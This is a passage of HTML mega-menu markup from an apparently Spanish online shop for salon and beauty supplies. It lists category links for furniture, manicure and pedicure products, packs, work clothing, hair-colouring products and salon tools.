                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/65-mobiliario" title="MOBILIARIO" class="img">
                            MOBILIARIO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/223-lavacabezas" title="LAVACABEZAS" class="img">
                                LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/245-revistero" title="REVISTERO" class="img">
                                REVISTERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/252-mesa-manicura" title="MESA MANICURA" class="img">
                                MESA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/721-sillas" title="SILLAS" class="img">
                                SILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/722-taburetes" title="TABURETES" class="img">
                                TABURETES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1480-sillones-pedicura" title="SILLONES PEDICURA" class="img">
                                SILLONES PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1486-sillones-podologia" title="SILLONES PODOLOGIA" class="img">
                                SILLONES PODOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1487-sillones-de-belleza" title="SILLONES DE BELLEZA" class="img">
                                SILLONES DE BELLEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2220-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2294-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/723-sillones-peluqueria" title="SILLONES PELUQUERIA" class="img">
                                SILLONES PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/726-carrito-peluqueria" title="CARRITO PELUQUERIA" class="img">
                                CARRITO PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/727-carrito-estetica" title="CARRITO ESTETICA" class="img">
                                CARRITO ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/730-sofa-de-espera" title="SOFA DE ESPERA" class="img">
                                SOFA DE ESPERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/731-camilla-estetica" title="CAMILLA ESTETICA" class="img">
                                CAMILLA ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/732-mueble-recepcion" title="MUEBLE RECEPCION" class="img">
                                MUEBLE RECEPCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/768-carrito-toallas" title="CARRITO TOALLAS" class="img">
                                CARRITO TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/775-sillones-barberia" title="SILLONES BARBERIA" class="img">
                                SILLONES BARBERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/779-maleta-troley/bolsas-academia" title="MALETA TROLEY/BOLSAS ACADEMIA" class="img">
                                MALETA TROLEY/BOLSAS ACADEMIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/994-biombo" title="BIOMBO" class="img">
                                BIOMBO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1332-tocador" title="TOCADOR" class="img">
                                TOCADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1333-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/607-maletines" title="MALETINES" class="img">
                                MALETINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1334-estanterias" title="ESTANTERIAS" class="img">
                                ESTANTERIAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/720-carro-auxiliar" title="CARRO AUXILIAR" class="img">
                                CARRO AUXILIAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1136-manicura-pedicura" target="_self">

                    
                    <span class="menu-title">MANICURA/PEDICURA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693465025">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1136-manicura-pedicura" title="MANICURA-PEDICURA" class="img">
                            MANICURA-PEDICURA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1139-limas-tacos" title="LIMAS-TACOS" class="img">
                                LIMAS-TACOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1165-monomero" title="MONOMERO" class="img">
                                MONOMERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1466-pies-manos" title="PIES-MANOS" class="img">
                                PIES-MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1475-tratamiento-unas" title="TRATAMIENTO UÑAS" class="img">
                                TRATAMIENTO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1520-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2314-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3470-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3662-punzon-sacabarros" title="PUNZON-SACABARROS" class="img">
                                PUNZON-SACABARROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1267-dosificador-pompa-vacia" title="DOSIFICADOR-POMPA VACIA" class="img">
                                DOSIFICADOR-POMPA VACIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1140-herramientas-y-accesorios" title="HERRAMIENTAS Y ACCESORIOS" class="img">
                                HERRAMIENTAS Y ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1166-bolitas-limpiadoras-manos" title="BOLITAS LIMPIADORAS MANOS" class="img">
                                BOLITAS LIMPIADORAS MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1268-kit--manicura" title="KIT  MANICURA" class="img">
                                KIT  MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1143-moldes-unas" title="MOLDES UÑAS" class="img">
                                MOLDES UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1167-mascarilla-manos" title="MASCARILLA MANOS" class="img">
                                MASCARILLA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1269-reposamanos" title="REPOSAMANOS" class="img">
                                REPOSAMANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1145-pies" title="PIES" class="img">
                                PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1179-spray-secante" title="SPRAY SECANTE" class="img">
                                SPRAY SECANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1270-pinceles-esmaltes" title="PINCELES ESMALTES" class="img">
                                PINCELES ESMALTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1153-pegamento" title="PEGAMENTO" class="img">
                                PEGAMENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1180-tips" title="TIPS" class="img">
                                TIPS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1271-vaso-cristal" title="VASO CRISTAL" class="img">
                                VASO CRISTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1154-esmalte-clasico" title="ESMALTE CLASICO" class="img">
                                ESMALTE CLASICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1181-celulosa" title="CELULOSA" class="img">
                                CELULOSA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1286-soporte-pedicura" title="SOPORTE PEDICURA" class="img">
                                SOPORTE PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1155-endurecedor" title="ENDURECEDOR" class="img">
                                ENDURECEDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1182-rueda-muestra-decoracion-unas" title="RUEDA-MUESTRA-DECORACION UÑAS" class="img">
                                RUEDA-MUESTRA-DECORACION UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1290-iman-ojos-de-gatos" title="IMAN OJOS DE GATOS" class="img">
                                IMAN OJOS DE GATOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1156-bases-top" title="BASES-TOP" class="img">
                                BASES-TOP 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1183-cepillos---pinceles" title="CEPILLOS - PINCELES" class="img">
                                CEPILLOS - PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1291-acrigel-poligel" title="ACRIGEL-POLIGEL" class="img">
                                ACRIGEL-POLIGEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1157-remover---acetona---alcohol" title="REMOVER - ACETONA - ALCOHOL" class="img">
                                REMOVER - ACETONA - ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1184-brocas-torno" title="BROCAS TORNO" class="img">
                                BROCAS TORNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1292-slip-solution" title="SLIP SOLUTION" class="img">
                                SLIP SOLUTION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1158-cleaner---nail-prep" title="CLEANER - NAIL PREP." class="img">
                                CLEANER - NAIL PREP. 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1188-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1302-plantilla-manicura" title="PLANTILLA MANICURA" class="img">
                                PLANTILLA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1159-calcio---vitaminas" title="CALCIO - VITAMINAS" class="img">
                                CALCIO - VITAMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1191-soporte-practicas" title="SOPORTE PRACTICAS" class="img">
                                SOPORTE PRACTICAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1303-difuminador-unas" title="DIFUMINADOR UÑAS" class="img">
                                DIFUMINADOR UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1160-aceites-cuticulas" title="ACEITES CUTICULAS" class="img">
                                ACEITES CUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1193-aparatologia" title="APARATOLOGIA" class="img">
                                APARATOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1335-remover---acetona---alcohol-cleaner" title="REMOVER - ACETONA - ALCOHOL-CLEANER" class="img">
                                REMOVER - ACETONA - ALCOHOL-CLEANER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1161-polvo-acrilico" title="POLVO ACRILICO" class="img">
                                POLVO ACRILICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1238-unas-postizas" title="UÑAS POSTIZAS" class="img">
                                UÑAS POSTIZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1162-esmaltes-semipermanentes" title="ESMALTES SEMIPERMANENTES" class="img">
                                ESMALTES SEMIPERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1251-cepillo-unas" title="CEPILLO UÑAS" class="img">
                                CEPILLO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1137-locion" title="LOCION" class="img">
                                LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1163-gel-unas" title="GEL UÑAS" class="img">
                                GEL UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1265-juego-de-10-piezas-nails" title="JUEGO DE 10 PIEZAS NAILS" class="img">
                                JUEGO DE 10 PIEZAS NAILS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1138-primer" title="PRIMER" class="img">
                                PRIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1164-limpiador-pinceles" title="LIMPIADOR PINCELES" class="img">
                                LIMPIADOR PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1266-aluminio-unas" title="ALUMINIO UÑAS" class="img">
                                ALUMINIO UÑAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/958-pack-productos" target="_self">

                    
                    <span class="menu-title">Packs</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111924">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/194-packs" title="PACKS" class="img">
                            PACKS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/345-pack-anti-caida" title="PACK ANTI-CAIDA" class="img">
                                PACK ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/656-pack-rep-rador" title="PACK REPÀRADOR" class="img">
                                PACK REPÀRADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/657-pack-protector-color" title="PACK PROTECTOR COLOR" class="img">
                                PACK PROTECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/658-pack-solar" title="PACK SOLAR" class="img">
                                PACK SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/663-pack-oro-fluido" title="PACK ORO FLUIDO" class="img">
                                PACK ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/664-pack-volumen" title="PACK VOLUMEN" class="img">
                                PACK VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/944-pack-hidratante" title="PACK HIDRATANTE" class="img">
                                PACK HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1413-pack-rizos" title="PACK RIZOS" class="img">
                                PACK RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1452-pack-peluqueria" title="PACK PELUQUERIA" class="img">
                                PACK PELUQUERIA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/895-ropa-laboral" target="">

                    
                    <span class="menu-title">Ropa laboral</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112022">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/895-ropa-laboral" title="ROPA LABORAL" class="img">
                            ROPA LABORAL 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/896-batas" title="BATAS" class="img">
                                BATAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1445-pantalones" title="PANTALONES" class="img">
                                PANTALONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1481-casacas" title="CASACAS" class="img">
                                CASACAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/54-tecnicos" target="_self">

                    
                    <span class="menu-title">Técnicos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112078">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/54-tecnicos" title="TECNICOS" class="img">
                            TECNICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/92-decoloracion" title="DECOLORACION" class="img">
                                DECOLORACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/93-oxidantes" title="OXIDANTES" class="img">
                                OXIDANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/165-corrector-color" title="CORRECTOR COLOR" class="img">
                                CORRECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/346-permanentes" title="PERMANENTES" class="img">
                                PERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/610-productos-para-el-tinte" title="PRODUCTOS PARA EL TINTE" class="img">
                                PRODUCTOS PARA EL TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/632-neutralizantes" title="NEUTRALIZANTES" class="img">
                                NEUTRALIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/660-desrizantes" title="DESRIZANTES" class="img">
                                DESRIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/661-plex" title="PLEX" class="img">
                                PLEX 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/996-acelerador-color" title="ACELERADOR COLOR" class="img">
                                ACELERADOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1030-potenciador-color" title="POTENCIADOR COLOR" class="img">
                                POTENCIADOR COLOR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/387-utillaje" target="_self">

                    
                    <span class="menu-title">Utillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111293">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/387-utillaje" title="UTILLAJE" class="img">
                            UTILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/500-varios" title="VARIOS" class="img">
                                VARIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/752-manopla-crin" title="MANOPLA CRIN" class="img">
                                MANOPLA CRIN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1436-vaso-botella-medidor" title="VASO-BOTELLA MEDIDOR" class="img">
                                VASO-BOTELLA MEDIDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1441-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1446-accesorios-peluqueria" title="ACCESORIOS PELUQUERIA" class="img">
                                ACCESORIOS PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1463-diademas" title="DIADEMAS" class="img">
                                DIADEMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3661-mochila" title="MOCHILA" class="img">
                                MOCHILA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/800-dispensador-nail" title="DISPENSADOR NAIL" class="img">
                                DISPENSADOR NAIL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/517-guante-termico" title="GUANTE TERMICO" class="img">
                                GUANTE TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/755-porta-rollos-camilla" title="PORTA ROLLOS CAMILLA" class="img">
                                PORTA ROLLOS CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/922-aplicador-fibra-capilar" title="APLICADOR FIBRA CAPILAR" class="img">
                                APLICADOR FIBRA CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/388-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/522-toallas-algodon" title="TOALLAS ALGODON" class="img">
                                TOALLAS ALGODON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/756-ganchillos-permanente" title="GANCHILLOS PERMANENTE" class="img">
                                GANCHILLOS PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/953-batidor-tinte-manual" title="BATIDOR TINTE MANUAL" class="img">
                                BATIDOR TINTE MANUAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/411-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/578-aplicador-tinte" title="APLICADOR TINTE" class="img">
                                APLICADOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/760-exprimidor-tinte" title="EXPRIMIDOR TINTE" class="img">
                                EXPRIMIDOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1125-bol-jofaina-coctelera" title="BOL-JOFAINA-COCTELERA" class="img">
                                BOL-JOFAINA-COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/413-coleteros" title="COLETEROS" class="img">
                                COLETEROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/622-cabezas-maniqui" title="CABEZAS MANIQUI" class="img">
                                CABEZAS MANIQUI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/761-ganchos-mechas" title="GANCHOS MECHAS" class="img">
                                GANCHOS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1129-horquillas-pinzas-gomas-grapas" title="HORQUILLAS-PINZAS-GOMAS-GRAPAS" class="img">
                                HORQUILLAS-PINZAS-GOMAS-GRAPAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/417-peines" title="PEINES" class="img">
                                PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/696-papel-aluminio" title="PAPEL ALUMINIO" class="img">
                                PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/762-timer" title="TIMER" class="img">
                                TIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1175-bigudies---rulos-papilot" title="BIGUDIES - RULOS-PAPILOT" class="img">
                                BIGUDIES - RULOS-PAPILOT 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/419-bol/jofaina/coctelera" title="BOL/JOFAINA/COCTELERA" class="img">
                                BOL/JOFAINA/COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/705-espatula-mechas" title="ESPATULA MECHAS" class="img">
                                ESPATULA MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/764-porta-secador" title="PORTA SECADOR" class="img">
                                PORTA SECADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1176-tijeras-navajas" title="TIJERAS-NAVAJAS" class="img">
                                TIJERAS-NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/709-protector-cuello" title="PROTECTOR CUELLO" class="img">
                                PROTECTOR CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/765-accesorios-lavacabezas" title="ACCESORIOS LAVACABEZAS" class="img">
                                ACCESORIOS LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1373-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/434-capas-corte" title="CAPAS CORTE" class="img">
                                CAPAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/710-bascula" title="BASCULA" class="img">
                                BASCULA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/767-soporte-planchas" title="SOPORTE PLANCHAS" class="img">
                                SOPORTE PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1421-rodillo-masaje" title="RODILLO MASAJE" class="img">
